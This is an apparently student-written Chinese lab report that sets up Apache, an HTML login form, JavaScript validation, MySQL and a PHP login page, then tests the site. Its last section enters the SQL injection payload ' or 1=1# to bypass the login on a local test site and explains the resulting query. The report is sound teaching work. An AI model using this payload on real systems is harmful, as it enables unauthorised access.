一、实践内容
- Web前端HTML,能正常安装、启停Apache。理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HTML。
- Web前端javascipt,理解JavaScript的基本功能,理解DOM。编写JavaScript验证用户名、密码的规则。
- Web后端:MySQL基础:正常安装、启动MySQL,建库、创建用户、修改密码、建表
- Web后端:编写PHP网页,连接数据库,进行用户认证
- 最简单的SQL注入,XSS攻击测试
- 功能描述:用户能登陆,登陆用户名密码保存在数据库中,登陆成功显示欢迎页面。
二、实践原理
- WEB,在英语中web即表示网页的意思,它用于表示Internet主机上供外界访问的资源。
- Internet上供外界访问的Web资源分为:
-
- 静态web资源(如html 页面):指web页面中供人们浏览的数据始终是不变。
- 动态web资源:指web页面中供人们浏览的数据是由程序产生的,不同时间点访问web页面看到的内容各不相同。
- 静态web资源开发技术
-
- Html
- 常用动态web资源开发技术:
-
- JSP/Servlet、ASP、PHP等ruby python
-
- 在Java中,动态web资源开发技术统称为Javaweb。
三、基础问题回答
- 什么是表单
表单是一个包含表单元素的区域,表单元素是允许用户在表单中(比如:文本域、下拉列表、单选框、复选框等等)输入信息的元素,表单在网页中主要负责数据采集功能,一个表单有三个基本组成部分:表单标签、表单域、表单按钮。
- 浏览器可以解析运行什么语言
支持HTML(超文本标记语言)、XML(可扩展标记语言)以及Python、PHP、JavaScript、ASP等众多脚本语言。
- WebServer支持哪些动态语言
JavaScript、ASP、PHP、Ruby等脚本语言,ASP基于IIS WEB SERVER,是微软的服务器端脚本技术,PHP基于APACHE WEB SERVER,与ASP有几分类似,都是一种在服务器端执行的嵌入HTML文档的脚本语言。
- 防范注入攻击的方法有哪些
1、 普通用户与系统管理员用户的权限要有严格的区分。
2、 强迫使用参数化语句。
3、 加强对用户输入的验证。
4、 多多使用SQL Server数据库自带的安全参数。
5、 多层环境如何防治SQL注入式攻击?
6、 必要的情况下使用专业的漏洞扫描工具来寻找可能被攻击的点。
四、实验步骤
实验一:Web前端HTML
- 安装及启动Apache
sudo apt-getinstall apache2//命令进行安装

service apache2 start //启动Apache

- 测试是否连接成功(如下图所示,就是成功)

netstat -aptn//查看端口信息,如果80端口被Apache2监听,则启动成功。


访问127.0.0.1 //出现下图所示就是成功

-
编写一个含有表单的HTML,理解HTML,理解表单,理解GET与POST方法

- 输入 vi /var/www/html/1328.html 进行代码编译。代码如下(使用post方法)
<html> <body> <h1>用户登录</h1> <meta charset="utf-8"> <form action="/demo/html/action_page.php" target="_blank" method="POST"> <label for="fname">账号:</label><br> <input type="text" id="username" name="username" ><br> <label for="lname">密码:</label><br> <input type="password" id="password" name="password"><br><br> <input type="submit" value="登录"> </form> </body> </html>
- 浏览器访问网址 127.0.0.1/1328.html

- 在post下点击登录

- 更换代码为GET


- 再次访问127.0.0.1/1328.html,并点击登录按钮(出现刚刚输入的用户名和密码)

实验二:Web前端javascipt

- 在原有网页的基础上,可以添加一段JavaScript代码,以完成对用户是否填写邮箱和密码的判断。修改后的代码如下:
<html> <head> <title>CryptoTeam</title> <!-- Meta tag Keywords --> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <!-- Meta tag Keywords --> </head> <body> <!-- main --> <!--//header--> <h2>Login Quick</h2> <form action="login" method="post" name="form_login"> <input placeholder="E-mail" name="Email" class="user" type="email" onfocus="if (this.value=='Your email') this.value='';" /> <br> </br> <input placeholder="Password" name="Password" class="pass" type="password" onfocus="if (this.value=='Your password') this.value='';"/> <br> </br> <input type="submit" value="Login" onClick="return validateLogin()"/> </form> <!--//main--> <script language="javascript"> function validateLogin(){ var sUserName = document.form_login.Email.value ; var sPassword = document.form_login.Password.value ; if ((sUserName =="") || (sUserName=="Your email")){ alert("user email!"); return false ; } if ((sPassword =="") || (sPassword=="Your password")){ alert("password!"); return false ; } } </script> </body> </html>

- 编辑新的代码并验证

- 添加新功能,提示邮箱地址不正确

实验三:Web后端:MySQL基础

- 输入 service mysql start //开启MySQL服务

- 输入 mysql -u root -p //使用root权限进入,默认的密码是:password

- 依次输入下述代码:

use mysql; //选择使用mysql这个数据库 select user, password, host from user; //查看当前用户信息 create database zwq; //建立数据库 show databases; //查看存在的数据库 use zwq; //使用我们创建的数据库 create table login (username VARCHAR(20),password VARCHAR(20)); //建立数据库表,并设置字段基本信息 show tables; //查看表信息 insert into login values('zwq@123.com','1328'); grant select,insert,update,delete on zwq.* to zhuyuexin@localhost identified by "1328"; //将对某数据库的所有表的select,insert,update,delete权限授予IP登录的用户


- 上述实验完成了创建用户、授予权限的步骤,我们创建的用户是“zwq1328”,密码是“1328”
- 下面进行验证

实验四:Web后端:编写PHP网页
- 将之前的zwqlong.html中的中的
action设为login.php





- 编写login.php的后台文件。(注意这里要写上之前创建数据库的名字和密码)

- 登录127.0.0.1/zwqlong.html查看。

- 正确的密码输入登录


- 错误的密码输入登录

实验五:最简单的SQL注入,XSS攻击测试
sql注入:

- 在用户名输入框输入 ' or 1=1# ,密码任意输入,可登陆成功(这里注意要把 login_test.html 中用户名input标签中的 type 字段从 email 更改为 text ,否则必须以邮箱的格式填写用户名)

- 原理:输入的用户名和我们的代码中select语句组合起来变成了 select * from users where username='' or 1=1#' and password='' 相当于注释符,会把后面的内容都注释掉,而1=1是永真式 ,所以这个条件永远成立,所以不管密码是否输入正确,都能够成功登陆。
- 验证:


XSS攻击:
